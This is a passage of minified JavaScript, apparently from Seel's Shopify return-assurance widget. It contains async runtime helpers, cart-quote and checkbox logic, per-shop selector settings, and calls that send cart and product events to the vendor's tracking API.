a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function gn(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function _n(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){gn(a,n,o,i,c,"next",t)}function c(t){gn(a,n,o,i,c,"throw",t)}i(void 0)}))}}var bn=function(){var t=_n(vn().mark((function t(){var e,r,n,o,a,i;return vn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ee();case 3:if(e=t.sent,r=(e||{}).items,!(n=(void 0===r?[]:r).map((function(t){var e=t.product_id,r=t.product_title,n=t.product_description,o=t.url,a=t.vendor,i=t.variant_id;return{product_id:e,product_title:r,product_description:n,product_url:"".concat(window.location.origin).concat(o),vendor:a,variant_id:i}}))).length){t.next=13;break}return t.next=9,ne();case 9:o=t.sent,a=o.visitorId,i={code:"shopify-data-report",eventInfo:JSON.stringify({eventData:n,did:a,eventName:"cart-data",eventTime:Date.now()}),platform:"shopify"},fetch("https://api.seel.com/gateway/tracking-service/api/tracking-event",{method:"POST",body:JSON.stringify(i),headers:{"Content-Type":"application/json"}}).catch((function(t){console.log("REPORT EVENT ERROR",t.message)}));case 13:fetch("https://api.seel.com/gateway/tracking-service/api/tracking-event",{method:"POST",body:JSON.stringify(body),headers:{"Content-Type":"application/json"}}).catch((function(t){console.log("REPORT EVENT ERROR",t.message)})),t.next=18;break;case 16:t.prev=16,t.t0=t.catch(0);case 18:case"end":return t.stop()}}),t,null,[[0,16]])})));return function(){return t.apply(this,arguments)}}(),wn=function(){var t=_n(vn().mark((function t(){var e,r,n,o,a,i,c,l,s,u,f,p,d,m,h;return vn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e=window.location||{},r=e.pathname,n=void 0===r?"":r,o=e.origin,0===n.indexOf("/products/")){t.next=4;break}return t.abrupt("return");case 4:return t.next=6,ne();case 6:return a=t.sent,i=a.visitorId,c="".concat(o).concat(n,".js"),t.next=11,fetch(c);case 11:return l=t.sent,t.next=14,l.json();case 14:s=t.sent,u=s.id,f=s.title,p=s.description,d=s.vendor,m={product_id:u,product_title:f,product_description:p,product_url:"".concat(o).concat(n),vendor:d},h={code:"shopify-data-report",eventInfo:JSON.stringify({eventData:m,eventName:"product-data",eventTime:Date.now(),did:i}),platform:"shopify"},fetch("https://api.seel.com/gateway/tracking-service/api/tracking-event",{method:"POST",body:JSON.stringify(h),headers:{"Content-Type":"application/json"}}),t.next=23;break;case 21:t.prev=21,t.t0=t.catch(0);case 23:case"end":return t.stop()}}),t,null,[[0,21]])})));return function(){return t.apply(this,arguments)}}();function xn(t){return xn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xn(t)}function kn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,a,i,c=[],l=!0,s=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=a.call(r)).done)&&(c.push(n.value),c.length!==e);l=!0);}catch(t){s=!0,o=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Sn(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Sn(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function En(){En=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==xn(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function Cn(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function On(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){Cn(a,n,o,i,c,"next",t)}function c(t){Cn(a,n,o,i,c,"throw",t)}i(void 0)}))}}var Ln,jn="seelRAWidgetSwitchStatus",Pn=function(t){t.preventDefault(),window.open("/checkout","_self")},Nn=function(){var t,e=j,r=(null===(t=[{shop_domain:"starwars-dev.myshopify.com",checkout_btn:"#checkout-view__button"},{shop_domain:"i-still-love-you-nyc.myshopify.com",checkout_btn:".checkout-buttons"},{shop_domain:"ava-grace-fashions.myshopify.com",checkout_btn:".check-out"}].filter((function(t){return t.shop_domain===e}))[0])||void 0===t?void 0:t.checkout_btn)||"[name=checkout][type=submit]";return console.log("checkoutBtn",r),document.querySelector(r)},In=function(e){var r=e.testingVar,n=e.widgetAsset,o=e.widgetEmbed,a=e.widgetChecked,i=e.widgetMode,l=e.namespace,u=e.setupCartChangeListener,f=e.return_config,p=e.currentShop,d=e.index,m=kn((0,t.useState)("ready"),1)[0],h=(y(o.scriptPatch),kn(t.useState(a),2)),g=h[0],_=h[1],S=kn(t.useState(null),2),E=S[0],C=S[1],O=kn(t.useState(!0),2),L=O[0],N=O[1],I=kn(t.useState(!1),2),T=I[0],R=(I[1],kn(t.useState(!1),2)),M=R[0],A=R[1],F=t.useRef({}),D=t.useRef({}),z=kn(t.useState(null),2),U=z[0],V=z[1],q=kn(t.useState(!1),2),B=q[0],H=q[1],G=kn(t.useState(0),2),Y=G[0],Z=G[1],$=t.useCallback(On(En().mark((function t(){var e,r,n;return En().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(A(!1),N(!0),t.prev=2,!(F.current&&F.current.items&&F.current.items.length>0)){t.next=14;break}return t.next=6,xe(F.current);case 6:D.current=t.sent,e=D.current,r=e.price,n=e.quote_id,r&&n?(C(r),V(!0),Se({ra_quote_id:n,cart_token:F.current.cart_token||""})):V(!1),N(!1),Qe(l)(x,{status:"succeed",data:D.current}),Z(Y+1),t.next=17;break;case 14:console.log("cart is empty"),V(!1),N(!1);case 17:t.next=25;break;case 19:t.prev=19,t.t0=t.catch(2),console.log("Quote Phase Error: ".concat(t.t0.message)),V(!1),N(!1),Qe(l)(x,{status:"failed",error:t.t0});case 25:case"end":return t.stop()}}),t,null,[[2,19]])}))),[xe,Qe]),X=t.useCallback((function(){null!=p&&p.setCheckboxChangedEventListener&&function(t){return function(e,r){document.addEventListener("".concat(t,"_").concat(e),r)}}(l)("seel_bp_checkbox_changed",(function(t){console.log("add_checkbox_changed_listener",t);var e=null==t?void 0:t.detail,r=e.orderNum,n=e.checkboxIsChecked;r!==d&&(console.log("checkboxIsChecked !== checked"),_(n))}))}),[]);(0,t.useEffect)((function(){return console.log("no refresh ra widget"),""===(t=localStorage.getItem(jn)||"")?(localStorage.setItem(jn,a),_(a)):_("true"===t),null===(e=Nn())||void 0===e||e.addEventListener("click",Pn),vr(),X(),function(){var t;null===(t=Nn())||void 0===t||t.removeEventListener("click",Pn)};var t,e}),[]),(0,t.useEffect)((function(){var t=function(){var t=On(En().mark((function t(){var e,r,n,a,c,s;return En().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(console.log("updateCartupdateCart"),t.prev=1,r=Ke({quote:D.current,cart:F.current,checked:g,embed:o,eligible:U}),n=kn(r,2),a=n[0],c=n[1],!a||null===(e=Object.keys(null==c?void 0:c.updates))||void 0===e||!e.length){t.next=16;break}return c.attributes={"ra-checked":g},t.next=7,ke(c);case 7:if(s=t.sent,console.log("updateOptionupdateOption",c),s){t.next=12;break}return H(!0),t.abrupt("return");case 12:F.current=s,"bennas.myshopify.com"===j&&window.ajaxCart.load(),kr({cart:F.current,mode:i,updateOption:c,checked:g,currentShop:p,quoteRef:D}),Qe(l)(k,{cart:F.current});case 16:A(!0),t.next=22;break;case 19:t.prev=19,t.t0=t.catch(1),console.log("Update Phase Error: ".concat(t.t0.message));case 22:case"end":return t.stop()}}),t,null,[[1,19]])})));return function(){return t.apply(this,arguments)}}();L||!E&&!1!==U||t()}),[L,E,g,o,U,Y]),s((function(){if("ready"===m&&E)try{var t,e,r,n;null===(t=performance)||void 0===t||t.measure("".concat(l,"-inital-paint-duration"),"".concat(l,"-script-loaded"),"".concat(l,"-inital-paint")),null===(e=performance)||void 0===e||e.measure("".concat(l,"-inital-paint-duration-v2"),"".concat(l,"-init-quote-sent"),"".concat(l,"-inital-paint"));var o=null===(r=performance)||void 0===r?void 0:r.getEntriesByName("".concat(l,"-inital-paint-duration")),a=null===(n=performance)||void 0===n?void 0:n.getEntriesByName("".concat(l,"-inital-paint-duration-v2")),i=(o[0]||{}).startTime,c=(a[0]||{}).duration;Te({scriptLoadTime:i,initialRenderDuration:c})}catch(t){}}),[m,E],"ready"===m&&Boolean(E)),s((function(){Qe(l)(w)}),[Qe]),s((function(){var t=function(){var t=On(En().mark((function t(){return En().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(E||T){t.next=7;break}return t.next=3,Ee();case 3:return F.current=t.sent,t.next=6,$();case 6:wr(F.current,p,D);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();"urban-edc-supply.myshopify.com"===j?setTimeout((function(){t(),u&&u($)}),500):(t(),u&&u($))}),[E,$,Ee,T]);var J=t.useCallback(function(){var t=On(En().mark((function t(e){var r,n,a,i;return En().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("ruumur.com"!=P){t.next=5;break}if(e.map((function(t){var e=t.type,r=t.attributeName;return"attributes"==e&&("max"===r||"step"===r)})).filter((function(t){return!t})).length){t.next=5;break}return t.abrupt("return");case 5:if(o.observeSelector){t.next=7;break}return t.abrupt("return");case 7:if(r=!1,e.forEach((function(t){document.querySelector(".".concat(b))&&document.querySelector(".".concat(b)).contains(t.target)||(r=!0)})),n=!E||M,!r||!n){t.next=22;break}return t.next=13,Ee();case 13:if(i=t.sent,null!==(a=Object.keys(i))&&void 0!==a&&a.length){t.next=17;break}return console.log("mutationCart is empty"),t.abrupt("return");case 17:if(!i||!er(i,F.current)){t.next=22;break}return F.current=i,t.next=21,$();case 21:wr(F.current,p,D);case 22:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),[$,Ee,E,M]);W(o.observeSelector?document.querySelector(o.observeSelector):document.body,u?function(){}:J);var Q,K=t.useCallback(c()((function(){try{var t=!g;_(t),localStorage.setItem(jn,t),Ae(D.current,F.current,!g,"checkbox"),null!=p&&p.setCheckboxChangedEventListener&&Qe(l)("seel_bp_checkbox_changed",{checkboxIsChecked:t,orderNum:d})}catch(t){console.log(t)}}),500,{leading:!0,trailing:!1}),[g,i,v]);return D.current.quote_id&&E&&!B?(null===(Q=performance)||void 0===Q||Q.mark("".concat(l,"-inital-paint")),t.createElement($r,{testingVar:r,price:E,config:{embed:o,asset:n,return_config:f},checked:g,eligible:U,isError:T,isLoading:L,toogleHandler:K,cart:F.current,quote:D.current,widgetChecked:a,currentShop:p})):null};function Tn(t){return Tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Tn(t)}function Rn(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function Mn(){Mn=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,n=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,o){var a=e&&e.prototype instanceof p?e:p,i=Object.create(a.prototype),c=new E(o||[]);return n(i,"_invoke",{value:w(t,r,c)}),i}function u(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f={};function p(){}function d(){}function m(){}var h={};l(h,a,(function(){return this}));var y=Object.getPrototypeOf,v=y&&y(y(C([])));v&&v!==e&&r.call(v,a)&&(h=v);var g=m.prototype=p.prototype=Object.create(h);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function b(t,e){function o(n,a,i,c){var l=u(t[n],t,a);if("throw"!==l.type){var s=l.arg,f=s.value;return f&&"object"==Tn(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){o("next",t,i,c)}),(function(t){o("throw",t,i,c)})):e.resolve(f).then((function(t){s.value=t,i(s)}),(function(t){return o("throw",t,i,c)}))}c(l.arg)}var a;n(this,"_invoke",{value:function(t,r){function n(){return new e((function(e,n){o(t,r,e,n)}))}return a=a?a.then(n,n):n()}})}function w(t,e,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return{value:void 0,done:!0}}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var c=x(i,r);if(c){if(c===f)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=u(t,e,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function x(t,e){var r=e.method,n=t.iterator[r];if(void 0===n)return e.delegate=null,"throw"===r&&t.iterator.return&&(e.method="return",e.arg=void 0,x(t,e),"throw"===e.method)||"return"!==r&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+r+"' method")),f;var o=u(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,f;var a=o.arg;return a?a.done?(e[t.resultName]=a.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):a:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function C(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:O}}function O(){return{value:void 0,done:!0}}return d.prototype=m,n(g,"constructor",{value:m,configurable:!0}),n(m,"constructor",{value:d,configurable:!0}),d.displayName=l(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,l(t,c,"GeneratorFunction")),t.prototype=Object.create(g),t},t.awrap=function(t){return{__await:t}},_(b.prototype),l(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new b(s(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},_(g),l(g,c,"Generator"),l(g,a,(function(){return this})),l(g,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=C,E.prototype={constructor:E,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(r,n){return i.type="throw",i.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],i=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,f):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),S(r),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;S(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),f}},t}function An(t,e,r,n,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void r(t)}c.done?e(l):Promise.resolve(l).then(n,o)}function Fn(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function i(t){An(a,n,o,i,c,"next",t)}function c(t){An(a,n,o,i,c,"throw",t)}i(void 0)}))}}function Dn(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function zn(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?Dn(Object(r),!0).forEach((function(e){Wn(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Dn(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Wn(t,e,r){return(e=function(t){var e=function(t,e){if("object"!==Tn(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!==Tn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===Tn(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var Un=[{shop_domain:"jossel-co.myshopify.com",cart_page:{cart_item:".cart__items .cart-item",total_price:{dom:"#main-cart-footer .totals__total-value"}}},{shop_domain:"toxic-angelz.myshopify.com",cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".totals__subtotal-value span",type:"queryAll",index:1},tip_anchor:".cart-item__details .discounts"}},{shop_domain:"banks-39.myshopify.com",isUseConfigTemplate:!0,isShowFinalSale:!0,cart_page:{cart_item:".Cart__ItemList .CartItem",total_price:{dom:".Cart__Total span"},tip_anchor:".CartItem__Actions"},other_cart:{cart_item:".Cart__ItemList .CartItemWrapper",total_price:{dom:".Cart__SubtotalValue"},tip_anchor:".CartItem__Actions"}},{shop_domain:"undersummers.myshopify.com",widgetInsertPart:[],directHideSeelCartItem:!0,cart_page:{cart_item:"#MainContent .cart-items .cart-item-container",total_price:{dom:"#MainContent .total__amount .theme-money .money"},tip_anchor:".description .backorder"}},{shop_domain:"royal-codes.myshopify.com",other_cart:{cart_item:".Cart__ItemList .CartItemWrapper",total_price:{dom:".Cart__Checkout .money"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".Cart__ItemList .CartItem",total_price:{dom:".Cart__Total .money"},tip_anchor:".CartItem__Info .CartItem__Actions"}},{shop_domain:"haspel.myshopify.com",cart_page:{cart_item:".cart__item-list .cart__card",total_price:{dom:".cart__subtotal .money"},tip_anchor:".item__properties"},other_cart:{cart_item:".ajax-cart__list .ajax-cart__product",total_price:{dom:".ajax-cart__row-description .money"}}},{shop_domain:"sarascustomdesignco.myshopify.com",cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .discounts",update_section_name:"#main-cart-items"}},{shop_domain:"www-dora-maar-com.myshopify.com",cart_page:{cart_item:".cart__form-items .cart__form-item",total_price:{dom:".cart__footer-subtotal span"}},other_cart:{cart_item:".quick-cart__items .quick-cart__item",total_price:{dom:".quick-cart__footer-subtotal span"}}},{shop_domain:"sani-designs.myshopify.com",cart_page:{cart_item:"#main-cart-items .cart-item",total_price:{dom:".cart__footer .totals__subtotal-value"}},other_cart:{cart_item:".cart-items .cart-item",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"3d3249.myshopify.com",widgetInsertPart:["","",".cart__footer"],cart_page:{cart_item:"#main-cart-items .cart-item",total_price:{dom:".cart__footer 